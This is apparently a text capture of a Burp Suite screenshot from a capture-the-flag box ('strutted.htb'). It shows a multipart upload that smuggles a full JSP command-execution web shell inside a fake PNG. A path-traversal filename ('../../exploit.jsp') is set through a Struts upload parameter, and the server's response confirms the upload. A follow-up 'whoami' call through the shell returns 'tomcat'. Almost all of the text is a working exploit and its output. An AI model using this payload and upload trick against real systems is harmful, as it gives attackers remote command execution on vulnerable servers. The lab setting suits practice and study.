 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://strutted.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------170701285433111829592220414565
8 Content-Length: 1268
9 Origin: http://strutted.htb
10 Connection: keep-alive
11 Referer: http://strutted.htb/upload.action
12 Cookie: JSESSIONID=82F98BB95E2198CC20BDF7198D8EC1C7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------170701285433111829592220414565
17 Content-Disposition: form-data; name="Upload"; filename="cat.png"
18 Content-Type: image/png
19
20 PNG
21
22 <%@ page import="java.util.*,java.io.*"%>
23 <%
24 %>
25 <HTML><BODY>
26 Commands with JSP
27 <FORM METHOD="GET" NAME="myform" ACTION="">
28 <INPUT TYPE="text" NAME="cmd">
29 <INPUT TYPE="submit" VALUE="Send">
30 </FORM>
31 <pre>
32 <%
33 if (request.getParameter("cmd") != null) {
34 out.println("Command: " + request.getParameter("cmd") + "<BR>");
35
36 Process p;
37 if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
38 p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
39 }
40 else{
41 p = Runtime.getRuntime().exec(request.getParameter("cmd"));
42 }
43 OutputStream os = p.getOutputStream();
44 InputStream in = p.getInputStream();
45 DataInputStream dis = new DataInputStream(in);
46 String disr = dis.readLine();
47 while ( disr != null ) {
48 out.println(disr);
49 disr = dis.readLine();
50 }
51 }
52 %>
53 </pre>
54 </BODY></HTML>
55 -----------------------------170701285433111829592220414565
56 Content-Disposition: form-data; name="top.uploadFileName"
57
58 ../../exploit.jsp
59 -----------------------------170701285433111829592220414565--
Search 0 highlights
Response
Pretty Raw Hex Render \n
131 </nav>
132 </header>
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been
securely uploaded and is now accessible
via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control"
style="display:none;" id="shareableLink"
value="http://strutted.htb/s/326dad99"
readonly>
147 <button class="btn btn-outline-secondary"
type="button" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="
uploads/20250914_141921/../../exploit.jsp" alt=
"Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
strutted.htb/exploit.jsp?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
PNG Commands with JSP
Send
Command: whoami
tomcat
166 </div>
167
168 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bund
le.min.js">
</script>
169 <script>
170 document.addEventListener("DOMContentLoaded", function() {
171 const copyButton = document.getElementById('copyButton');
172 const shareableLink = document.getElementById(
Congratu × 1/1 match